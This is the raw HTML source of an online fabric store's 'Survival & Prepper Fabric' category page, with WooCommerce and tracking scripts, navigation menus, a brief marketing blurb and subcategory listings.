var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"13","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Mini","repeatable":true,"uuid":"825e77ce-c851-c455-6e69-66ada4b5b40a","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"170px","height":"24px","locale":"en-US","theme":"light","fontFamily":"Roboto"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcImNvbG9waG9uXCIpL0RJVlsxXS9ESVZbMV0iLCIvL0RJVltAY2xhc3M9XCJmb290ZXItd2lkZ2V0cyByb3ctMSBjb2wtNCBmaXhcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9GT09URVJbMV0vRElWWzFdL0RJVlsxXSJd","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Micro Combo","repeatable":false,"uuid":"3972951a-adbc-8fec-d085-b2ee9d42daad","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US","theme":"dark"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Reviews SEO","repeatable":true,"uuid":"5c27306c-f435-17ed-6ab1-c0337e8962c6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"700px","locale":"en-US"}]};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js?ver=3.6.1" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js?ver=3.6.1" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/camofabricdepot.com\/?wc-ajax=","nonces":{"public":"08c60bb482","apply_coupon":"e46361752e"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!","copied":"Copied!","see_all_templates":"See All Templates","show_less":"Show less"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https:\/\/camofabricdepot.com\/checkout\/","applied_bogo_coupons":[],"bogo_popup_ajax_required":""};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.6.1" id="wt-smart-coupon-for-woo-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39df5ff7431d65112c7ae940149631dc","fragment_name":"wc_fragments_39df5ff7431d65112c7ae940149631dc","request_timeout":"5000"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","root":"https:\/\/camofabricdepot.com\/wp-json\/","nonce_wp_rest":"d72c10dc2f","nonce_ajax":"452c8e30f1"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script></script><link rel="https://api.w.org/" href="https://camofabricdepot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://camofabricdepot.com/wp-json/wp/v2/product_cat/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://camofabricdepot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="msvalidate.01" content="055452AE6202E69B848A2697254D4C3B" />
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1464053597237305&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://kit.fontawesome.com/c5322d0121.js" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Ads: 833219401 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-833219401"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-833219401');
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-833219401":"l4J1CJjNv3gQydanjQM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-833219401","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Camouflage Fabrics | Survival & Prepper Fabric","list_id":"product_category.camouflage-fabrics.survival-prepper-fabric","page_type":"product_category","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":9759,"title":"1000D  Cordura® Nylon – Solid &#8211; Coyote Brown – 60&#8243;","type":"product","categories":[],"parent":{"id":0,"title":"1000D  Cordura® Nylon – Solid &#8211; Coyote Brown – 60&#8243;","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":9759,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '378222002660754', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://camofabricdepot.com/rsslatest.xml" />		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.site-header {
	margin-bottom:0px !important;
}

.wpo-field label.wpo-radio input:checked+span.wpo-radio-inner {
	background: #000000 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .main-navigation{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:-55px;margin-bottom:0px;margin-left:11px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#9aa0a7;border-width:1px;border-radius:0px;border-style:none;border-color:#9aa0a7;}#page .site-footer{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:25px;padding-bottom:59px;padding-left:0px;padding-right:0px;color:#76787e;border-width:1px;border-radius:0px;border-style:none;border-color:#76787e;background-color:#272424;}</style><meta name="msvalidate.01" content="B226EE41861BF9666FCDC17C7A6E110D" />
<link rel="stylesheet" href="/wp-content/themes/storefront/assets/css/style.css?ver=9.4.3" media="all">
</head>

<body class="archive tax-product_cat term-survival-prepper-fabric term-11 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-header-active sp-designer sp-shop-alignment-center wpb-js-composer js-comp-ver-8.5 vc_responsive">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">
		<div class="col-full">

			<div class="col-full"><div class="sp-header-row"><div class="sp-header-span-3">		<div class="site-branding">
			<a href="https://camofabricdepot.com/" class="custom-logo-link" rel="home"><img width="400" height="217" src="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg" class="custom-logo" alt="Camo Fabric Depot" decoding="async" fetchpriority="high" srcset="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg 400w, https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark-300x163.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div>
		</div><div class="sp-header-span-6">			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="sp-header-span-3 sp-header-last">		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://camofabricdepot.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div><div class="sp-header-row"><div class="sp-header-pre-3 sp-header-span-6 sp-header-post-3">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-new-primary-shop-menu" class="menu"><li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li id="menu-item-11654" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li id="menu-item-11657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li id="menu-item-27972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li id="menu-item-11659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li id="menu-item-11658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li id="menu-item-11655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li id="menu-item-12121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li id="menu-item-11656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li id="menu-item-21174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li id="menu-item-11661" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li id="menu-item-11662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li id="menu-item-11663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li id="menu-item-11664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li id="menu-item-11665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li id="menu-item-16251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li id="menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li id="menu-item-28729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-new-primary-shop-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div></div></div>
		</div>
	</header><!-- #masthead -->
	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://camofabricdepot.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://camofabricdepot.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://camofabricdepot.com/product-category/camouflage-fabrics/">Camouflage Fabrics</a><span class="breadcrumb-separator"> / </span>Survival &amp; Prepper Fabric</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Survival &amp; Prepper Fabric</h1>
	
	<div class="term-description"><p>If survival is indeed for the fittest, then our fabrics are suited for all survival gear applications.</p>
<p>Years of research has gone into the manufacturing of these survival fabrics, providing the ultimate in performance and reliability. The outdoors are no match for these fabrics. Our fabrics are developed by professionals that have been in the business for decades. Our fabrics can withstand the most severe survival situations and are trusted by the pros. Use these fabrics to create shelters, tents, hammocks, bags, backpacks, or heck, whatever your heart so desires! Choose from your favorite patterns including Realtree®, Mossy Oak®, Moonshine Camo®, Next Camo® and A-Tacs®.</p>
</div></header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 96 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category All Survival &amp; Prepper Fabric" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/all-survival-prepper-fabric/"><img src="https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival-324x324.jpg" alt="All Survival &amp; Prepper Fabric" width="324" height="324" srcset="https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/07/all-survival.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" />		<h2 class="woocommerce-loop-category__title">
			All Survival &amp; Prepper Fabric <mark class="count">(79)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Bags &amp; Packs Fabric" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/bags-packs-fabric-survival-prepper-fabric/"><img src="https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting-324x324.jpg" alt="Bags &amp; Packs Fabric" width="324" height="324" srcset="https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/07/bags-packs-hunting.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" />		<h2 class="woocommerce-loop-category__title">
			Bags &amp; Packs Fabric <mark class="count">(83)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Concealment &amp; Cover Fabric" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/concealment-cover-fabric-survival-prepper-fabric/"><img src="https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting-324x324.jpg" alt="Concealment &amp; Cover Fabric" width="324" height="324" srcset="https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/07/concealment-cover-hunting.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" />		<h2 class="woocommerce-loop-category__title">
			Concealment &amp; Cover Fabric <mark class="count">(56)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Utility Fabrics" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/utility-fabrics/"><img src="https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric-324x324.jpg" alt="Utility Fabrics" width="324" height="324" srcset="https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/07/utility-fabric.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" />		<h2 class="woocommerce-loop-category__title">
			Utility Fabrics <mark class="count">(22)</mark>		</h2>
		</a></li>
